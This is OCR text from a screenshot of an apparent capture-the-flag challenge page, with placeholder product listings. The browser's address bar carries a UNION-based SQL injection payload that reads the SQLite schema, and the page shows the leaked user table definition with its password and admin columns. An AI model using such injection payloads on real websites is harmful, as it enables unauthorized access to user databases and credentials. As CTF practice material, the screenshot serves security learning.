 Challenge Instancer
Home
https://ocvsqz7e.traboda.net/?search=' UNION SELECT sqlite_version(),group_concat(sql),3,4,5 FROM sqlite_master WHERE name='user'--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - SecurityRiskA… cmd.js GitHub - SecurityRiskA… iodine-setup.md · GitH…
distinctio ea quia.
$222398400.66
laudantium dolore non.
$751514798.49
Quae ad est sunt consequatur.
Qui veritatis modi eligendi iusto sint qui.
Iusto ab quaerat labore quaerat est sequi.
Ut voluptates blanditiis dolorum rem
sapiente quia. Est omnis omnis minima
laboriosam.
$448041.12
Est rerum labore ratione.
Commodi eveniet cumque quo quae omnis
eum. Et amet voluptas necessitatibus sit
sed voluptas.
$131546.33
Sed quibusdam optio quae.
Impedit velit libero nihil sed. Necessitatibus
et asperiores ipsum libero quam itaque.
$179.83
Aut autem earum eos dolorem.
Repudiandae laboriosam ad unde
quibusdam molestiae ex praesentium. Eius
ducimus voluptatem iste neque
consectetur. Laudantium in quae nam
dolore.
$248699.22
Veritatis et quaerat qui.
Voluptatum laboriosam qui dolor. Aut
asperiores quia est eligendi inventore optio
deleniti. Expedita et ipsum ratione tempore
odio.
$9320.46
CREATE TABLE user ( id INTEGER PRIMARY
KEY AUTOINCREMENT, username TEXT
UNIQUE NOT NULL, password TEXT NOT
NULL, is_admin BOOLEAN DEFAULT FALSE )
CREATE TABLE user ( id
INTEGER PRIMARY KEY
AUTOINCREMENT, username
TEXT UNIQUE NOT NULL,
password TEXT NOT NULL,
is_admin BOOLEAN DEFAULT
FALSE )
3
$4